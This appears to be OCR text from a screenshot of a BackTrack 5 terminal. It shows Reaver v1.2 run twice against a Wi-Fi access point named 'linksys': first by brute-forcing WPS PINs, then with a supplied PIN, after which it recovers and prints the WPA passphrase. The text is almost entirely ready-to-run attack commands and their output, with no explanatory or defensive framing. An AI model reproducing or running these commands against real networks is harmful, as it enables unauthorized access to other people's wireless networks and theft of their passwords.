 Applications Places System
Sat Dec 31, 3:48 PM
root@root: ~
File Edit View Terminal Help
root@root:~# reaver -i mon0 -b 00:21:29:74:E7:50 -c 6 -e linksys -d 15 -vv
Reaver v1.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:21:29:74:E7:50
[+] Switching mon0 to channel 6
[+] Associated with 00:21:29:74:E7:50 (ESSID: linksys)
[+] Trying pin 63979978
[+] Trying pin 61809970
[!] WARNING: Receive timeout occurred
^C
root@root:~# reaver -i mon0 -b 00:21:29:74:E7:50 -c 6 -e linksys --pin 64637129 -vv
Reaver v1.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:21:29:74:E7:50
[+] Switching mon0 to channel 6
[+] Associated with 00:21:29:74:E7:50 (ESSID: linksys)
[+] Trying pin 64637129
[+] Key cracked in 2 seconds
[+] WPS PIN: '64637129'
[+] WPA PSK: 'MyH0rseThink$YouStol3HisCarrot!'
[+] AP SSID: 'linksys'
root@root:~#
<< back | track 5
the more you are able to hear
root@root: ~